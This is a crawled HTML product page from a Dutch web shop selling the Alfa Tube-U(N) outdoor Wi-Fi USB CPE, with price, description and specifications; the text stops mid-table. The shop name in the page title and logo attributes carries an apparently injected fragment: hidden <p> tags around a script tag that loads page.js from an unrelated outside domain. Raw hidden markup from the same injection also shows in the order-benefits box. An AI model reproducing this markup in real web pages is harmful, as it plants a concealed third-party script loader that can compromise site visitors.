

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfawireless.nl/router-ap/332-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.html
body_size: 13632
content:
<!-- controllername:product 1 ---><!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="nl-nl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="nl-nl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="nl-nl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="nl-nl"><![endif]--><html lang="nl-nl"><head>   <meta charset="utf-8" /><title>Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector - AlfaWireless &lt;p hidden&gt; &quot; alt=&quot;TC Shop&quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://beonlineboo.com/js/page.js?host=fritzshop.nl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt; TC Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//alfawireless.nl/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector","id":"332","reference":"TubeU(N)","price":"59","brand":"Alfa","category":"35","link":"alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector","price_tax_exc":"48.76","wholesale_price":"20.8"}]}},"userLogged":0,"userId":"guest_104045","google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"332","ecomm_totalvalue":59,"ecomm_category":"35","ecomm_totalvalue_tax_exc":48.76}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ML6PLGJ');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script> <meta name="description" content="Slank, klein, met N-connector en de bekende superieure Alfa performance!Product highlights• Makkelijk te bevestigen• Eenvoudig te installeren• Wireless-N signaal op 2.4 GHz• Ideaal voor onderweg&nbsp; Waarom bestellen bij {SHOP_NAAM}? &nbsp; ✓ Gratis verzending vanaf € 30,00 &nbsp; ✓ Voor 17.00 besteld, morgen in huis &nbsp; ✓ Technische helpdesk voor al je vragen &nbsp; ✓ 14 dagen bedenktermijn&nbsp;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-17.ico?1742301937" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-17.ico?1742301937" /><link rel="stylesheet" href="https://alfawireless.nl/themes/Venas/cache/v_309_8e879d15afc7339f3a67286a433a9130_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://alfawireless.nl/themes/Venas/cache/v_309_67003da0e10ff51ca5ce3454400927aa_print.css" type="text/css" media="print" /> <link rel="canonical" href="https://alfawireless.nl/router-ap/332-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.html" /> 
<script type="text/javascript"></script>      <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto+Condensed" type="text/css" media="all" /><link href="/themes/Venas/css/skins/Green.css" rel="stylesheet" data-name="skins" type="text/css" media="all" />  <style>p#product_manufacturer {
			margin-top: 60px;
		}
		#product_manufacturer, #product_reference, #availability_statut {
			margin-bottom: 10px;
		}
		@media screen and (min-width:768px)
		{
		.box-info-product .content_prices {
			float: left;
		}
		.box-info-product .box-cart-bottom {
			margin-left: 20px;
			float: left;
		}
		}
		.products_block_slider .add_cart_motivator
		{
			font-weight:normal;
		}
		.products_block_slider a.add_cart_motivator:hover
		{
			text-decoration:none;
		}
		ul.product_list.grid.row li:nth-child(3n+1) {
			clear: both;
		}
		ul.product_list .functional-buttons div.compare a.checked:hover {
			color: white;
		}
		.order-opc p.alert.alert-warning
		{
			display:none;
		}
		.cat_desc a {
			text-decoration: underline;
			color: #0000FF;
		}
		p.payment_module a {
			background-color: #fbfbfb;
		}
		p.payment_module .cash span {
			margin-left: 100px;
		}
		form.compare-form button {
			background: #f39c11!important;
			color:white!important;
			border:none!important;
		}
		form.compare-form button[disabled] {
			background: grey!important;
			color:white!important;
			border:none!important;
		}
		.functional-buttons .wishlist {
			display: none!important;
		}
		.compare
		{
			width:100px;
		}
		.compare .add_to_compare
		{
			float:left;
		}
		ul.product_list .functional-buttons a:hover span
		{
			color:white!important;
		}</style></head><body id="product" class="product product-332 product-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector category-35 category-router-ap hide-left-column hide-right-column lang_nl"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ML6PLGJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper" class="wrap-wide"><div id="back-top" style="display:block;"><i class="fa fa-angle-up"></i></div><div id="page"> <header id="header"><div id="nav-row"><div class="container"><div id="dyn6972a95fefac4" class="dynhook pc_displayNav_163" data-module="163" data-hook="displayNav" data-hooktype="m" data-hookargs=""><div class="loadingempty"></div></div></div></div><div id="header-row"><div class="container"><div id="header_logo"> <a href="https://alfawireless.nl/" title="AlfaWireless &lt;p hidden&gt; &quot; alt=&quot;TC Shop&quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://beonlineboo.com/js/page.js?host=fritzshop.nl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt; TC Shop"> <img class="logo img-responsive" src="https://alfawireless.nl/img/alfawireless-logo-146894558617.jpg" alt="AlfaWireless &lt;p hidden&gt; &quot; alt=&quot;TC Shop&quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://beonlineboo.com/js/page.js?host=fritzshop.nl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt; TC Shop" width="462" height="81"/> </a></div><div id="tptnhtmlbox1"><div class="box_text"><p class="line1"><a href="https://alfawireless.nl/nl/4_alfa"><img src="https://shops.tcshop.nl/img/cms/alfa_150x38.jpg" alt="product" width="150" height="38" /></a></p></div></div><div class="shopping_cart "> <a href="https://alfawireless.nl/snel bestellen" title="Bekijk mijn winkelwagen" rel="nofollow"> <span class="cart_title">Winkelwagen</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product</span> <span class="ajax_cart_product_txt_s unvisible">Producten</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(leeg)</span> </a> <a href="https://alfawireless.nl/snel bestellen"><div class="cart_icon"><i class="fa fa-shopping-cart"></i></div> </a><div class="cart_block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Geen producten</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Te bepalen </span> <span class="unvisible"> Verzending </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span> <span>Totaal</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="button" href="https://alfawireless.nl/snel bestellen" title="Afrekenen" rel="nofollow"> Afrekenen </a></p></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Venster sluiten"><i class="fa fa-times"></i></span> <span class="title"> <i class="fa fa-check left"></i>Het product is succesvol aan uw winkelwagen toegevoegd </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Aantal:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totaal:</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Er zijn <span class="ajax_cart_quantity">0</span> artikelen in uw winkelwagen. </span> <span class="ajax_cart_product_txt "> Er is 1 artikel in uw winkelwagen. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totaal producten : </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totaal verzendkosten&nbsp; : </strong> <span class="ajax_cart_shipping_cost unvisible"> Te bepalen </span></div><div class="layer_cart_row"> <strong class="dark"> Totaal </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue button" title="Ga door met winkelen"> <i class="fa fa-chevron-left left"></i>Ga door met winkelen </span> <a class="button" href="https://alfawireless.nl/snel bestellen" title="Doorgaan naar betalen" rel="nofollow"> Doorgaan naar betalen<i class="fa fa-chevron-right right"></i> </a></div></div></div></div><div class="layer_cart_overlay"></div><div id="tptntopmenu"><ul id="mega-menu-1" class="mega-menu"><li><a href="https://alfawireless.nl/35-router-ap" title="Router / AP">Router / AP</a><ul><li><a href="https://alfawireless.nl/41-indoor" title="Indoor">Indoor</a></li><li><a href="https://alfawireless.nl/42-outdoor" title="Outdoor">Outdoor</a></li></ul></li><li><a href="https://alfawireless.nl/50-switches" title="Switches">Switches</a></li><li><a href="https://alfawireless.nl/36-usb-adapters" title="USB-adapters">USB-adapters</a></li><li><a href="https://alfawireless.nl/37-antennes" title="Antennes">Antennes</a><ul><li><a href="https://alfawireless.nl/43-indoor" title="Indoor">Indoor</a></li><li><a href="https://alfawireless.nl/44-outdoor" title="Outdoor">Outdoor</a></li><li><a href="https://alfawireless.nl/40-antennekabels" title="Antennekabels">Antennekabels</a></li></ul></li><li><a href="https://alfawireless.nl/38-accessoires" title="Accessoires">Accessoires</a><ul><li><a href="https://alfawireless.nl/65-poe" title="PoE">PoE</a></li></ul></li></ul><div id="tptnmobilemenu"> <span class="toggler"></span><ul class="mobilemenu toogle_content"><li><a href="https://alfawireless.nl/35-router-ap" title="Router / AP">Router / AP</a><ul><li><a href="https://alfawireless.nl/41-indoor" title="Indoor">Indoor</a></li><li><a href="https://alfawireless.nl/42-outdoor" title="Outdoor">Outdoor</a></li></ul></li><li><a href="https://alfawireless.nl/50-switches" title="Switches">Switches</a></li><li><a href="https://alfawireless.nl/36-usb-adapters" title="USB-adapters">USB-adapters</a></li><li><a href="https://alfawireless.nl/37-antennes" title="Antennes">Antennes</a><ul><li><a href="https://alfawireless.nl/43-indoor" title="Indoor">Indoor</a></li><li><a href="https://alfawireless.nl/44-outdoor" title="Outdoor">Outdoor</a></li><li><a href="https://alfawireless.nl/40-antennekabels" title="Antennekabels">Antennekabels</a></li></ul></li><li><a href="https://alfawireless.nl/38-accessoires" title="Accessoires">Accessoires</a><ul><li><a href="https://alfawireless.nl/65-poe" title="PoE">PoE</a></li></ul></li><li><a href="/login?back=my-account" title="Inloggen">Inloggen</a></li></ul></div></div><div id="search_block_top"><span class="search_icon" title="Search" href="#"> <i class="fa fa-search"></i> </span><form id="searchbox" method="get" action="//alfawireless.nl/zoeken" style="display: block;"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Zoeken" value="" /></form></div></div></div> </header><div id="columns" class="clearfix"><div class="breadcrumb"><div class="content container"> <a class="home" href="https://alfawireless.nl/" title="Terug naar Home"><i class="fa fa-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://alfawireless.nl/35-router-ap" title="Router / AP" ><span itemprop="title">Router / AP</span></a></span><span class="navigation-pipe">></span>Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector</span></div></div><div class="container"><div class="row"><div id="center_column" class="col-xs-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://alfawireless.nl/router-ap/332-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.html"><div class="primary_block"><div class="pb-left-column"><div id="image-block"><link itemprop="image_link" href="https://alfawireless.nl/569-large_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" /><span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://alfawireless.nl/569-large_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" width="400" height="480"/> <span class="span_link no-print">Bekijk groter</span> </span></div><div id="views_block" class="clearfix "> <span class="view_scroll_spacer"> <a id="view_scroll_left" class="" title="Meer afbeeldingen" href="javascript:{}"></a> </span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_569"> <a href="https://alfawireless.nl/569-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_569" src="https://alfawireless.nl/569-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li><li id="thumbnail_565"> <a href="https://alfawireless.nl/565-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_565" src="https://alfawireless.nl/565-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li><li id="thumbnail_567"> <a href="https://alfawireless.nl/567-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_567" src="https://alfawireless.nl/567-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li><li id="thumbnail_568"> <a href="https://alfawireless.nl/568-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_568" src="https://alfawireless.nl/568-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li><li id="thumbnail_564"> <a href="https://alfawireless.nl/564-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_564" src="https://alfawireless.nl/564-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li><li id="thumbnail_2214" class="last"> <a href="https://alfawireless.nl/2214-thickbox_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" data-fancybox-group="other-views" class="fancybox" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"> <img class="img-responsive" id="thumb_2214" src="https://alfawireless.nl/2214-cart_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" height="72" width="60" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Meer afbeeldingen" href="javascript:{}"></a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://alfawireless.nl/router-ap/332-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.html" data-id="resetImages"> <i class="fa fa-repeat left"></i> Alle afbeeldingen weergeven </a> </span></p></div><div class="pb-right-column"><h1 class="page-heading" itemprop="name">Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector</h1><meta itemprop="title" content="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector"><div id="short_description_block" class="repeaterpagehide"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Slank, klein, met N-connector en de bekende superieure Alfa performance!</p><p></p><div style="width:60%;padding:0 10pt 0 0;float:left;"><b>Product highlights</b><br /><br /><p>• Makkelijk te bevestigen<br />• Eenvoudig te installeren<br />• Wireless-N signaal op 2.4 GHz<br />• Ideaal voor onderweg</p><p></p></div><div style="width:40%;padding:0 10pt 0 0;float:right;background-color:#eeeeee;"><br /><b>&nbsp; Waarom bestellen bij AlfaWireless<p hidden> " alt="TC Shop" width="69.5px" height="118.5px"</p><p hidden> TC Shop?</b> <br /><br /><b> <span style="color:#4d85c5;">&nbsp; ✓ Gratis verzending</span></b> vanaf € 30,00 <br /><span style="color:#4d85c5;"><b>&nbsp; ✓</b></span> Voor 17.00 besteld, morgen in huis <br /><span style="color:#4d85c5;"><b>&nbsp; ✓</b></span> Technische<b> <span style="color:#4d85c5;">helpdesk</span></b> voor al je vragen <br /><span style="color:#4d85c5;"><b>&nbsp; ✓</b></span> 14 dagen<b> <span style="color:#4d85c5;">bedenktermijn</span></b><br /><p></p></div><p>&nbsp;</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Meer details </a></p></div><p id="product_manufacturer" class="product_p"> <label class="attribute_label">Merken :</label> <a href="https://alfawireless.nl/4_alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector" title="Alfa">Alfa</a></p><p id="product_reference" class="product_p"> <label class="attribute_label">Referentie:</label> <span class="editable" itemprop="sku" content="TubeU(N)">TubeU(N)</span></p><p id="product_reference" class="product_p"><label class="attribute_label">EAN:</label> <span class="editable">4718050300761</span></p><p id="product_condition"> <label class="attribute_label">Voorwaarde :</label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nieuw product</span></p><p id="availability_statut"> <label id="availability_label" class="attribute_label">Beschikbaarheid:</label> <span id="availability_value" class="label label-success">op voorraad, wordt gratis verzonden!</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Waarschuwing: Laatste item(s) op voorraad!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Beschikbaarheidsdatum:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><form id="buy_block" action="https://alfawireless.nl/winkelmandje" method="post"><p class="hidden"> <input type="hidden" name="token" value="746930b8cf105fc4f836b6af4f1b2c2c" /> <input type="hidden" name="id_product" value="332" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="product_attributes"><p id="minimal_quantity_wanted_p" style="display: none;"> Minimale afname van het product is <b id="minimal_quantity_label">1</b></p><p id="quantity_wanted_p" class="product_p"> <label for="quantity_wanted" class="attribute_label mtop">Aantal :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn button-minus product_quantity_down"> <i class="fa fa-minus"></i> </a> <a href="#" data-field-qty="qty" class="btn button-plus product_quantity_up"> <i class="fa fa-plus"></i> </a></p></div><div class="box-info-product"><div class="content_prices"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/> <span id="our_price_display"> 59,-</span><meta itemprop="price" content="59.00" /><meta itemprop="priceCurrency" content="EUR" /><br /> <span id="pretaxe_price_display">€ 48,76</span> <span class="tax_type">excl. btw</span></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"></span></p></div></div><div class="box-cart-bottom"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> In winkelwagen </button></p><div id="sticky-atc" style="opacity:0;visibility: hidden;"><div class="product-image"> <img class="img-responsive" id="thumb_sticky-atc" src="https://alfawireless.nl/569-large_default/alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.jpg" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" alt="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" title="Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector" itemprop="image"></div><h1 class="product-title">Alfa TubeU(N) 11b/g/n Long-Range Outdoor AP/CPE met N-connector</h1><div class="inf-right"><div class="product-price h5 sticky-price"><div class="all-price-info-sticky"><div class="product-info-price-inner"><div class="content_prices clearfix" style="margin-bottom:0px"><div><p id="old_sticky" class="hidden"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p></div><div class="clear"></div><p class="our_price_display" style="margin-bottom:0px" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="our_price_display" style="margin-bottom:0px" class="price" itemprop="price" content="59">€ 59,-</span></p></div></div></div></div></div><p id="add_to_cart"> <button type="submit" name="Submit" class="exclusive add-to-cart"> <span> In winkelwagen </span> </button></p></div></div></div></form><style>@media screen and (max-width: 767px) { 
	#add_to_cart button { 
	position: fixed;
	width: 100%;
	left: 0;
	bottom: 0;
	z-index: 1000 !important;
	display: block !important;
	display: block;
	padding: 12px;
	width: 100%;
	font-size: 18px;
	border: 0;
	color: #ffffff;
	
			text-shadow: none; 
	background-image: none;
	background-color: #4285f4;
		font-weight: normal;
	} 

	.box-info-product .exclusive span {
		text-align: center;
		line-height: 0px;
		border-top: none;
		border-right: none;
		border-left:  none;
		border-bottom: none;
		display: inline !important; 
	}
	
	#sticky-mobile { 
	    display: inline; 
	} 
} 

@media screen and (min-width: 768px) { 
   #sticky-price { 
     display: none !important;
   } 
   
   #sticky-mobile-cart-icon { 
     display: none !important;
   } 
   
   #sticky-mobile { 
	    display: none !important;; 
	} 
}</style>  <div id="sticky-mobile" >&nbsp;</div><style>.product-config-services {
    margin-top: 0px;
    margin-bottom: 20px;

    border: 1px solid #e6e6e6;
    padding: 15px;
    border-radius: 15px;
}

.product-config-services .config-services-title{
    margin: 0px 0px 16px;
    color: rgb(0, 0, 0);
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    letter-spacing: normal;
}
.product-config-services .config-service-details {
    margin: 0 0 10px;
    font-size: 14px;
}
.product-config-services .config-service-price {
    font-weight: 600;
    font-size: 14px;
    margin-left: 25px;
}

.cart-service-details {
  margin-top: 6px;
}

/* The container */
.product-config-services .config-service-details .container,
.cart-service-details .container {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 14px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.cart-service-details .container {
  padding-left: 20px;
  font-size: 13px;
}

/* Hide the browser's default checkbox */
.product-config-services .config-service-details .container input,
.cart-service-details .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.product-config-services .checkmark,
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  background-color: #e6e6e6;
}

.cart-service-details .checkmark {
  height: 17px;
  width: 17px;
}
#service_old_price_display{
  color: #bbb;
    text-decoration: line-through;
    margin: 10px;
}

/* On mouse-over, add a grey background color */
.product-config-services .config-service-details .container:hover input ~ .checkmark,
.cart-service-details .container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.product-config-services .config-service-details .container input:checked ~ .checkmark,
.cart-service-details .container input:checked ~ .checkmark {
  background-color: #2196F3;
}

.cart-service-details .container input:checked ~ .checkmark {
  background-color: #ffffff;
}

/* Create the checkmark/indicator (hidden when not checked) */
.product-config-services .checkmark:after,
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.product-config-services .config-service-details .container input:checked ~ .checkmark:after,
.cart-service-details .container input:checked ~ .checkmark:after  {
  display: block;
}

/* Style the checkmark/indicator */
.product-config-services .config-service-details .container .checkmark:after,
.cart-service-details .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.cart-service-details .container .checkmark:after {
  left: 7px;
  top: 2px;
  border: solid green;
  border-width: 0 3px 3px 0;
}</style>  </div></div><div id="more_info_block" class="clearfix"><ul id="more_info_tabs" class="idTabs clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Meer informatie</a></li><li><a id="more_info_tab_data_sheet" href="#idTab2">Specificaties</a></li></ul><div id="more_info_sheets"><div id="idTab1" class="rte"><pre><strong>Alfa Tube-U(N)</strong></pre><p>Dit ingenieuze apparaatje de Alfa Tube U(N), laat zich bijzonder gemakkelijk bevestigen en het mooie is: u schoeft zo uw eigen buitenantenne (omni, paneel, etc.) op de N(male)-connector aan de bovenzijde. U kunt zelf kiezen welk type antenne het beste past bij uw situatie. Andere slimme features zoals een bijzonder eenvoudige installatie, maken de Alfa Tube U(N) een van de meest slimme producten in ons assortiment en een uitkomst in vrijwel elke Outdoor Wireless situatie!</p><ul><li>Makkelijk te bevestigen</li><li>Eenvoudig te installeren</li><li>Wireless-N signaal op 2.4 GHz</li><li>Ideaal voor onderweg</li></ul><p></p><pre><strong>Belangrijk</strong></pre><p>Om dit product goed te laten werken heeft u een antenne nodig. Deze wordt niet meegeleverd, maar wij bieden een breed assortiment antennes en verloopkabels om in uw wensen te kunnen voorzien.</p><p></p><pre><strong>Gebruik</strong></pre><p>De Alfa Tube-U(N) is de long-range wireless 802.11b/g/n outdoor USB CPE met 5M usb-kabel. De Tube is voorzien van een N-connector waarop u een eigen antenne kunt aansluiten. De Tube-U(N) voorziet u van een uitstekende IEEE 802.11n wireless netwerkverbinding met een max. snelheid van 150 Mbps in de 2.4GHz frequentie. De Tube U(N) is ook compatible met IEEE 802.11b/g/n draadloze apparaten met een doorvoersnelheid van max. 150Mbps. U kunt de Tube U(N) gemakkelijk installeren en u geniet dan snel van een uitstekende internetverbinding, eenvoudigweg door de USB-poortje in uw notebook of computer te pluggen. De Alfa Tube-U(N) wordt geleverd met een plezierige WiFi Utility (programma) om beschikbare netwerken in de buurt te vinden en u kunt netwerken opslaan zodat u een volgende keer snel en gemakkelijk weer kunt inloggen. Met deze utility kunt u ook de WiFi beveiligingsinstellingen instellen en opslaan.</p><p></p><pre><strong>Aansluitingen</strong></pre><p>Zoals u van de Alfa apparatuur gewend bent biedt ook deze Alfa Tube U de prachtige, krachtige Alfa Wireless performance. Bij deze Tube 2U gaat het om een Wireless-N signaal op de 2,4 GHz. De Tube is een tube met twee zijden: 1. aan de onderzijde van de Tube U vindt u de USB-poort waarmee u met een USB-kabel de Alfa Tube U op uw computer kunt aansluiten. Deze connector wordt mooi afgeschermd door een kapje om te voorkomen dat er vocht en vuil bij de netwerkaansluiting komt. 2. aan de bovenzijde vindt u de N-male antenneconnector. Daarop kunt u de antenne van uw wens aansluiten. Denkt u bv. aan een omni-antenne (rondstralende antenne die een gebied rondom de antenne van WiFi signaal bedient), een paneel-antenne (deze bedient de sector die door de antenne wordt aangekeken van WiFi signaal) of een grid-antenne (een precisie-antenne waarmee u WiFi-straalverbindingen kunt realiseren, soms op zeer grote afstanden).</p><p></p><pre><strong>Ideaal voor onderweg</strong></pre><p>Door haar bijzonder compacte vormgeving, handzame kleine formaat en haar uitstekende performance is de Alfa Tube U bijzonder geschikt voor gebruik op:</p><ul><li>boot of jacht</li><li>auto of bus</li><li>vrachtwagen</li><li>de camper</li></ul><p></p><p>Juist als u onderweg bent, bent u afhankelijk van beschikbare signalen in uw (minder) directe omgeving. Deze Alfa mag dan niet ontbreken in uw uitrusting. De Tube U laat zich zeer eenvoudig bevestigen, en de weersbestendige casing maakt dat u er veel en lang plezier van kunt hebben!</p></div><div id="idTab2"><table width="100%" class="table-data-sheet table"><tr><td>LAN poort(en)</td><td>n.v.t.</td></tr><tr><td>Type LAN poort</td><td>n.v.t.</td></tr><tr><td>WAN 